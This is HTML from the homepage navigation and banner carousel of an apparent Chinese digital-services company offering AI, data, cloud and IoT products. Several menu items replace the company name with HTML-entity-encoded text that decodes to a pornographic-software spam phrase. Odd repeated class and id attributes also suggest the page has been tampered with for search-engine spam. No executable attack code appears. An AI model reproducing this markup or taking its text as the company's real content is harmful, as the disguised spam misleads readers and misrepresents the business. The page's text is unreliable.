                    </div>                    <div id='1' class="8f00b2 menu-nav-side" data-menu="gywm">
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/aboutus/survey.html">關於征途國際數碼</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/aboutus/chairman.html">理論著作</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/aboutus/culture.html">企業文化</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/aboutus/ESG.html">ESG</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/aboutus/successcase.html">成功案例</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/aboutus/news.html">資訊與活動</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/aboutus/contact.html">聯係&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="javascript:void(0)" class="8f00b2 click-joinus">加入&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a>
                            </div>
                        </div>                    </div>
                </div>
            </div>
        </div>
    </div><!-- 側邊導航 結束 -->
    <div id='1' class="8f00b2 header">
        <div id='1' class="8f00b2 header-main">
            <div id='1' class="8f00b2 edit-container clearfix">
                <div id='1' class="8f00b2 logo">
                    <a id='1'  href="/"><img src="/statics/zhsite/images/icon/logo.png" alt="" /></a>
                </div>
                <div id='1' class="8f00b2 header-right">
                    <div id='1' class="8f00b2 nav">
                        <ul id='1' class="8f00b2 clearfix">
                            <li id="06c5c48709"  id='1'class="active"><a id='1'  href="/">首頁</a></li>
                            <li id="06c5c48709"  id='1'class="hover " data-menu="cpyfw" data-menu="cpyfw"><a id='1'
                                     href="javascript:void(0)">產品及服務</a></li>
                            <li id="06c5c48709"  id='1'class="hover " data-menu="hyszhzx" data-menu="hyszhzx"><a id='1'
                                     href="javascript:void(0)">行業解決方案</a></li>
                            <li id="06c5c48709"  id='1'class="hover " data-menu="sthz" data-menu="sthz"><a id='1'  href="javascript:void(0)">合作夥伴</a>
                            </li>
                            <li id="06c5c48709"  id='1'class=""><a id='1'  href="/list-370-1.html">投資者關係</a></li>
                            <li id="06c5c48709"  id='1'class="hover " data-menu="gywm" data-menu="gywm"><a id='1'  href="javascript:void(0)">關於&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a>
                            </li>
                        </ul>
                    </div>
                    <div id='1' class="8f00b2 search">
                        <form action="/list-53-1.html" id="pcsearchfrom" name="pcsearchfrom"
                            method="post" class="8f00b2 clearfix">
                            <input type="text" name="keywords" class="8f00b2 input-search">
                            <button class="8f00b2 search-btn"></button>
                        </form>
                    </div>
                    <div id='1' class="8f00b2 language">
                        <a id='1'  href="javascript:void(0);" class="8f00b2 active">中</a><a id='1'  href="/">EN</a>
                    </div>
                </div>
                <div id='1' class="8f00b2 icon-menu"></div>
            </div>
        </div>
        <div id='1' class="8f00b2 header-nav-hidden-box">            <div id='1' class="8f00b2 one-nav-side  cpyfw clearfix" data-menu="cpyfw">
                <div id='1' class="8f00b2 subnav-left-box">
                    <ul id='1'>                        <li><a id='1'  href="javascript:void(0)">AI</a></li>                        <li><a id='1'  href="javascript:void(0)">數據</a></li>                        <li><a id='1'  href="javascript:void(0)">雲</a></li>                        <li><a id='1'  href="javascript:void(0)">基礎架構軟硬件</a></li>                        <li><a id='1'  href="javascript:void(0)">物聯網</a></li>                    </ul>
                </div>
                <div id='1' class="8f00b2 subnav-right-box clearfix">
                    <div id='1' class="8f00b2 subnav-right-scroll">                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">
                                    <li>
                                        <div id='1' class="8f00b2 t-title">產品及解決方案</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <div id='1' class="8f00b2 three-nav-side-ul">
                                                <div id='1' class="8f00b2 ul-title"><span id='1'>征途國際問學</span></div>
                                                <dl>
                                                    <dd><a id='1'  href="/list-371-1.html?scroll=tabli1"
                                                            target="_blank"><span id='1'>征途國際問學 企業級Agent中台</span></a></dd>
                                                    <dd><a id='1'  href="/list-371-1.html?scroll=tabli9"
                                                            target="_blank"><span id='1'>征途國際問學 智能流程工作台</span></a></dd>
                                                    <dd><a id='1'  href="/list-371-1.html?scroll=tabli6"
                                                            target="_blank"><span id='1'>征途國際問學DeepSeek版</span></a></dd>
                                                    <dd><a id='1'  href="/list-371-1.html?scroll=tabli8"
                                                            target="_blank"><span id='1'>愛問學 PC本地部署大模型</span></a></dd>
                                                </dl>
                                            </div>
                                            <div id='1' class="8f00b2 three-nav-side-ul">
                                                <div id='1' class="8f00b2 ul-title"><span id='1'>智算基礎設施</span></div>
                                                <dl>
                                                    <dd><a id='1'  href="/list-371-1.html?scroll=tabli2"
                                                            target="_blank"><span id='1'>征途國際鯤泰智算服務器</span></a></dd>
                                                    <dd><a id='1'  href="/list-371-1.html?scroll=tabli5"
                                                            target="_blank"><span id='1'>征途國際鯤泰問學一體機</span></a></dd>
                                                    <dd><a id='1'  href="/list-371-1.html?scroll=tabli7"
                                                            target="_blank"><span id='1'>征途國際鯤泰問學一體機DeepSeek版</span></a></dd>
                                                </dl>
                                            </div>
                                            <dl>
                                                <dd><a id='1'  href="/list-371-1.html?scroll=tabli3"
                                                        target="_blank"><span id='1'>異構算力調度與加速平台</span></a></dd>
                                                <dd><a id='1'  href="/list-371-1.html?scroll=tabli4"
                                                        target="_blank"><span id='1'>智算中心(AICC)</span></a></dd>
                                            </dl>
                                        </div>
                                    </li>
                                    <li>
                                        <div id='1' class="8f00b2 t-title">服務</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><a id='1'  href="/product/details295.html"><span id='1'>DC·AI生態創新中心</span></a></dd>
                                                <dd><a id='1'  href="/product/details221.html"><span id='1'>AI服務</span></a></dd>
                                                <dd><a id='1'  href="/product/details221.html?scroll=tabli3"
                                                        target="_blank"><span id='1'>AI培訓</span></a></dd>
                                                <dd><a id='1'  href="/product/details221.html?scroll=tabli4"
                                                        target="_blank"><span id='1'>智算中心運營服務</span></a></dd>
                                            </dl>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div id='1' class="8f00b2 two-nav-recommend">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2025/0303/20250303044011467.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">征途國際問學 企業級Agent中台</div>
                                                <!--<div id='1' class="8f00b2 cont">
												企業級Agent中台											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/list-371-1.html?scroll=tabli1" zq_click_name="了解更多"
                                                        zq_click_code="征途國際問學 企業級Agent中台_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2025/0312/20250312025320899.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">征途國際問學 智能流程工作台</div>
                                                <!--<div id='1' class="8f00b2 cont">
												智能流程工作台　											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/list-371-1.html?scroll=tabli9" zq_click_name="了解更多"
                                                        zq_click_code="征途國際問學 智能流程工作台_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">
                                    <li>
                                        <div id='1' class="8f00b2 t-title">產品及解決方案</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><a id='1'  href="/product/details191.html"><span id='1'>數據安全管控平台</span></a></dd>
                                                <dd><a id='1'
                                                         href="/product/details190.html"><span id='1'>數字化應用-Bluenic客戶數據平台</span></a>
                                                </dd>
                                                <dd><a id='1'
                                                         href="/product/details189.html"><span id='1'>數字化應用-雲捷集成中間件（ESB）</span></a>
                                                </dd>
                                            </dl>
                                        </div>
                                    </li>
                                    <li>
                                        <div id='1' class="8f00b2 t-title">服務</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><a id='1'  href="/product/details225.html"><span id='1'>數據治理谘詢與實施服務</span></a></dd>
                                                <dd><a id='1'  href="/product/details224.html"><span id='1'>數據資產入表</span></a></dd>
                                                <dd><a id='1'  href="/product/details226.html"><span id='1'>數據應用-算法模型 & ML</span></a>
                                                </dd>
                                                <dd><a id='1'  href="/product/details222.html"><span id='1'>數字化應用開發</span></a></dd>
                                            </dl>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div id='1' class="8f00b2 two-nav-recommend">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0824/20240824061129934.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">數據資產入表</div>
                                                <!--<div id='1' class="8f00b2 cont">
												推動數據資產在企業財務報表中的應用，全麵反映企業的資產狀況和真實價值											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/product/details224.html" zq_click_name="了解更多"
                                                        zq_click_code="數據資產入表_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0830/20240830020416560.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">數據安全管控平台</div>
                                                <!--<div id='1' class="8f00b2 cont">
												護航數據資產全生命周期安全											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/product/details191.html" zq_click_name="了解更多"
                                                        zq_click_code="數據安全管控平台_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">
                                    <li>
                                        <div id='1' class="8f00b2 t-title">雲原生產品及應用平台</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><a id='1'  href="/product/details201.html"><span id='1'>征途國際研雲
                                                            研製一體化工業互聯網解決方案</span></a></dd>
                                                <dd><a id='1'  href="/product/details200.html"><span id='1'>磐雲 雲原生PaaS平台</span></a>
                                                </dd>
                                                <dd><a id='1'  href="/product/details198.html"><span id='1'>征途國際雲印 數字化文印管理平台</span></a>
                                                </dd>
                                                <dd><span id='1'>征途國際視訊
                                                            融合會議服務平台及應用</span></dd>
                                            </dl>
                                        </div>
                                    </li>
                                    <li>
                                        <div id='1' class="8f00b2 t-title">雲服務</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><a id='1'  href="/product/details203.html"><span id='1'>雲管理服務</span></a></dd>
                                                <dd><a id='1'  href="/product/details220.html"><span id='1'>安全服務</span></a></dd>
                                                <dd><a id='1'  href="/product/details205.html"><span id='1'>基礎架構服務</span></a></dd>
                                                <dd><a id='1'  href="/product/details204.html"><span id='1'>雲應用服務</span></a></dd>
                                                <dd><a id='1'  href="/product/details202.html"><span id='1'>雲培訓服務</span></a></dd>
                                            </dl>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div id='1' class="8f00b2 two-nav-recommend">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0824/20240824061328751.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">雲管理服務</div>
                                                <!--<div id='1' class="8f00b2 cont">
												為雲服務創造增值空間											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/product/details203.html" zq_click_name="了解更多"
                                                        zq_click_code="雲管理服務_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0824/20240824061304869.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">征途國際研雲 研製一體化工業互聯網解決方案</div>
                                                <!--<div id='1' class="8f00b2 cont">
												跨地域研發協同利器											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/product/details201.html" zq_click_name="了解更多"
                                                        zq_click_code="征途國際研雲 研製一體化工業互聯網解決方案_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">
                                    <li>
                                        <div id='1' class="8f00b2 t-title">征途國際鯤泰</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><a id='1'  href="/list-368-1.html?scroll=tabli1"
                                                        target="_blank"><span id='1'>AI算力服務器</span></a></dd>
                                                <dd><a id='1'  href="/list-368-1.html?scroll=tabli2"
                                                        target="_blank"><span id='1'>通用算力服務器</span></a></dd>
                                                <dd><a id='1'  href="/list-368-1.html?scroll=tabli3"
                                                        target="_blank"><span id='1'>計算終端產品</span></a></dd>
                                                <dd><a id='1'  href="/list-368-1.html?scroll=tabli4"
                                                        target="_blank"><span id='1'>數據通信產品</span></a></dd>
                                            </dl>
                                        </div>
                                    </li>
                                    <li>
                                        <div id='1' class="8f00b2 t-title">征途國際雲科</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><span id='1'>存儲產品</span></dd>
                                                <dd><span id='1'>計算產品</span></dd>
                                                <dd><span id='1'>安全產品</span></dd>
                                                <dd><span id='1'>網絡產品</span></dd>
                                                <dd><span id='1'>軟件產品</span></dd>
                                                <dd><span id='1'>外設產品</span></dd>
                                            </dl>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div id='1' class="8f00b2 two-nav-recommend">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0824/20240824061430560.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">AI算力服務器</div>
                                                <!--<div id='1' class="8f00b2 cont">
												AI算力服務器											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/list-368-1.html?scroll=tabli1" zq_click_name="了解更多"
                                                        zq_click_code="AI算力服務器_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0824/20240824061458577.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">安全產品</div>
                                                <!--<div id='1' class="8f00b2 cont">
												安全產品											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    了解更多
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">
                                    <li>
                                        <div id='1' class="8f00b2 t-title"> 物聯網</div>
                                        <div id='1' class="8f00b2 three-nav-side">
                                            <dl>
                                                <dd><a id='1'  href="/product/details219.html"><span id='1'>智能製造線邊搬運解決方案</span></a>
                                                </dd>
                                                <dd><a id='1'  href="/product/details217.html"><span id='1'>RaaS運營服務解決方案</span></a>
                                                </dd>
                                                <dd><a id='1'  href="/product/details216.html"><span id='1'>低空場景解決方案</span></a></dd>
                                                <dd><a id='1'  href="/product/details218.html"><span id='1'>低空培訓解決方案</span></a></dd>
                                                <dd><a id='1'  href="/product/details305.html"><span id='1'>智能標識識讀係統（叉車專用）</span></a>
                                                </dd>
                                            </dl>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div id='1' class="8f00b2 two-nav-recommend">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0830/20240830011958975.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">RaaS運營服務解決方案</div>
                                                <!--<div id='1' class="8f00b2 cont">
												 公共服務機器人應用幫助企業提升工作效率											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/product/details217.html" zq_click_name="了解更多"
                                                        zq_click_code="RaaS運營服務解決方案_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 block-box">
                                            <div id='1' class="8f00b2 pic"><img src="/uploadfile/2024/0830/20240830120546627.jpg"
                                                    alt="" /></div>
                                            <div id='1' class="8f00b2 cont-box">
                                                <div id='1' class="8f00b2 title">低空場景解決方案</div>
                                                <!--<div id='1' class="8f00b2 cont">
												打造低空生態產品圈											</div>-->
                                                <div id='1' class="8f00b2 more-btn">
                                                    <a id='1'  href="/product/details216.html" zq_click_name="了解更多"
                                                        zq_click_code="低空場景解決方案_下拉導航推薦">了解更多</a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>                    </div>
                </div>
            </div>            <div id='1' class="8f00b2 one-nav-side   clearfix" data-menu="hyszhzx">
                <div id='1' class="8f00b2 subnav-left-box">
                    <ul id='1'>
                        <li><a id='1'  href="javascript:void(0)">行業解決方案</a></li>
                    </ul>
                </div>
                <div id='1' class="8f00b2 subnav-right-box clearfix">
                    <div id='1' class="8f00b2 subnav-right-scroll">
                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'  href="/case/car.html">汽車</a>
                                        </div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/case/finance.html">金融</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/case/culture.html">醫療醫藥</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/case/sale.html">零售</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/case/operator.html">運營商</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/case/manufacture.html">製造</a></div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>            <div id='1' class="8f00b2 one-nav-side   clearfix" data-menu="sthz">
                <div id='1' class="8f00b2 subnav-left-box">
                    <ul id='1'>
                        <li><a id='1'  href="javascript:void(0)">合作夥伴</a></li>
                    </ul>
                </div>
                <div id='1' class="8f00b2 subnav-right-box clearfix">
                    <div id='1' class="8f00b2 subnav-right-scroll">
                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/list-226-1.html">產品技術夥伴</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/list-151-1.html">聯盟合作夥伴</a></div>
                                    </li>                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>            <div id='1' class="8f00b2 one-nav-side   clearfix" data-menu="investorrt">
                <div id='1' class="8f00b2 subnav-left-box">
                    <ul id='1'>
                        <li><a id='1'  href="javascript:void(0)">投資者關係</a></li>
                    </ul>
                </div>
                <div id='1' class="8f00b2 subnav-right-box clearfix">
                    <div id='1' class="8f00b2 subnav-right-scroll">
                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>            <div id='1' class="8f00b2 one-nav-side   clearfix" data-menu="gywm">
                <div id='1' class="8f00b2 subnav-left-box">
                    <ul id='1'>
                        <li><a id='1'  href="javascript:void(0)">關於&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a></li>
                    </ul>
                </div>
                <div id='1' class="8f00b2 subnav-right-box clearfix">
                    <div id='1' class="8f00b2 subnav-right-scroll">
                        <div id='1' class="8f00b2 two-nav-side-box">
                            <div id='1' class="8f00b2 two-nav-side">
                                <ul id='1' class="8f00b2 clearfix">                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/aboutus/survey.html">關於征途國際數碼</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/aboutus/chairman.html">理論著作</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/aboutus/culture.html">企業文化</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/aboutus/ESG.html">ESG</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/aboutus/successcase.html">成功案例</a>
                                        </div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/aboutus/news.html">資訊與活動</a></div>
                                    </li>                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'
                                                 href="/aboutus/contact.html">聯係&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a></div>
                                    </li>
                                    <li>
                                        <div id='1' class="8f00b2 t-title"><a id='1'  href="javascript:void(0)" class="8f00b2 click-joinus">加入&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</a>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!-- pc頭部結束 -->
    <div id='1' class="8f00b2 home-banner height100">
        <div id='1' class="8f00b2 swiper-container">
            <div id='1' class="8f00b2 swiper-wrapper">
                <div id='1' class="8f00b2 swiper-slide">
                    <img src="/uploadfile/2025/1211/20251211035329252.jpg" class="8f00b2 hidden-xs">
                    <img src="/uploadfile/2025/1211/20251211042549250.jpg" class="8f00b2 visible-xs">
                    <div id='1' class="8f00b2 banner-inner">
                        <div id='1' class="8f00b2 edit-container clearfix">
                            <div id='1' class="8f00b2 banner-left">
                                <div id='1' class="8f00b2 ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s"
                                    swiper-animate-delay="0.3s">
                                    <div id='1' class="8f00b2 title">
                                        躋身領導者類別<br />征途國際數碼智能體開發平台全棧能力再領銜 </div>
                                    <div id='1' class="8f00b2 banner-btn">
                                        <span id='1'><a id='1'  href="/aboutus/news/details935.html" zq_click_name="了解更多"
                                                zq_click_code="{$val['title']-首頁banner">了解更多</a></span>
                                    </div>
                                </div>
                            </div>
                            <div id='1' class="8f00b2 banner-img ani" swiper-animate-effect="fadeInRight"
                                swiper-animate-duration="0.5s" swiper-animate-delay="0.3s">
                                <img src="/uploadfile/2025/1211/20251211035746200.png" alt="" />
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-slide">
                    <img src="/uploadfile/2025/0926/20250926084604588.jpg" class="8f00b2 hidden-xs">
                    <img src="/uploadfile/2025/0926/20250926084611516.jpg" class="8f00b2 visible-xs">
                    <div id='1' class="8f00b2 banner-inner">
                        <div id='1' class="8f00b2 edit-container clearfix">
                            <div id='1' class="8f00b2 banner-left">
                                <div id='1' class="8f00b2 ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s"
                                    swiper-animate-delay="0.3s">
                                    <div id='1' class="8f00b2 title">
                                        《數字化的力量》第2版<br />AI時代企業競爭力重構指南 </div>
                                    <div id='1' class="8f00b2 banner-btn">
                                        <span id='1'><a id='1'  href="/aboutus/chairman.html" zq_click_name="了解更多"
                                                zq_click_code="{$val['title']-首頁banner">了解更多</a></span>
                                    </div>
                                </div>
                            </div>
                            <div id='1' class="8f00b2 banner-img ani" swiper-animate-effect="fadeInRight"
                                swiper-animate-duration="0.5s" swiper-animate-delay="0.3s">
                                <img src="/uploadfile/2025/0926/20250926084632925.png" alt="" />
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-slide">
                    <img src="/uploadfile/2025/0727/20250727061700696.jpg" class="8f00b2 hidden-xs">
                    <img src="/uploadfile/2025/0727/20250727061708391.jpg" class="8f00b2 visible-xs">
                    <div id='1' class="8f00b2 banner-inner">
                        <div id='1' class="8f00b2 edit-container clearfix">
                            <div id='1' class="8f00b2 banner-left">
                                <div id='1' class="8f00b2 ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s"
                                    swiper-animate-delay="0.3s">
                                    <div id='1' class="8f00b2 title">
                                        AI for Process <br>企業級流程數智化變革 </div>
                                    <div id='1' class="8f00b2 banner-btn">
                                        <span id='1'><a id='1'  href="/lps2025/index.html" zq_click_name="了解更多"
                                                zq_click_code="{$val['title']-首頁banner">了解更多</a></span>
                                    </div>
                                </div>
                            </div>
                            <div id='1' class="8f00b2 banner-img ani" swiper-animate-effect="fadeInRight"
                                swiper-animate-duration="0.5s" swiper-animate-delay="0.3s">
                                <img src="/uploadfile/2025/0727/20250727061718973.png" alt="" />
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-slide">
                    <img src="/uploadfile/2024/0812/20240812021749122.jpg" class="8f00b2 hidden-xs">
                    <img src="/uploadfile/2024/0812/20240812021749122.jpg" class="8f00b2 visible-xs">
                    <div id='1' class="8f00b2 banner-inner">
                        <div id='1' class="8f00b2 edit-container clearfix">
                            <div id='1' class="8f00b2 banner-left">
                                <div id='1' class="8f00b2 ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s"
                                    swiper-animate-delay="0.3s">
                                    <div id='1' class="8f00b2 title">
                                        成為領先的<br />數字化轉型合作夥伴 </div>
                                    <div id='1' class="8f00b2 banner-btn">
                                        <span id='1'><a id='1'  href="/aboutus/survey.html?scroll=tabli2" zq_click_name="了解更多"
                                                zq_click_code="{$val['title']-首頁banner">了解更多</a></span>
                                    </div>
                                </div>
                            </div>
                            <div id='1' class="8f00b2 banner-img ani" swiper-animate-effect="fadeInRight"
                                swiper-animate-duration="0.5s" swiper-animate-delay="0.3s">
                                <img src="/uploadfile/2025/0616/20250616060342620.png" alt="" />
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-slide">
                    <img src="/uploadfile/2024/0826/20240826102713430.jpg" class="8f00b2 hidden-xs">
                    <img src="/uploadfile/2024/0826/20240826102725218.jpg" class="8f00b2 visible-xs">
                    <div id='1' class="8f00b2 banner-inner">
                        <div id='1' class="8f00b2 edit-container clearfix">
                            <div id='1' class="8f00b2 banner-left">
                                <div id='1' class="8f00b2 ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s"
                                    swiper-animate-delay="0.3s">
                                    <div id='1' class="8f00b2 title">
                                        企業級Agent中台<br />征途國際問學 </div>
                                    <div id='1' class="8f00b2 banner-btn">
                                        <span id='1'><a id='1'  href="/list-371-1.html?scroll=tabli1" zq_click_name="了解更多"
                                                zq_click_code="{$val['title']-首頁banner">了解更多</a></span>
                                    </div>
                                </div>
                            </div>
                            <div id='1' class="8f00b2 banner-img ani" swiper-animate-effect="fadeInRight"
                                swiper-animate-duration="0.5s" swiper-animate-delay="0.3s">
                                <img src="/uploadfile/2025/0605/20250605041704488.png" alt="" />
                            </div>
                        </div>
                    </div>
                </div>
                <div id='1' class="8f00b2 swiper-slide">
                    <img src="/uploadfile/2025/0530/20250530075555360.jpg" class="8f00b2 hidden-xs">
                    <img src="/uploadfile/2025/0530/20250530115204780.jpg" class="8f00b2 visible-xs">
                    <div id='1' class="8f00b2 banner-inner">
                        <div id='1' class="8f00b2 edit-container clearfix">
                            <div id='1' class="8f00b2 banner-left">
                                <div id='1' class="8f00b2 ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s"
                                    swiper-animate-delay="0.3s">
                                    <div id='1' class="8f00b2 title">
                                        為汽車數智化引擎<br />增添助力 </div>
                                    <div id='1' class="8f00b2 banner-btn">
                                        <span id='1'><a id='1'  href="/case/car.html" zq_click_name="了解更多"
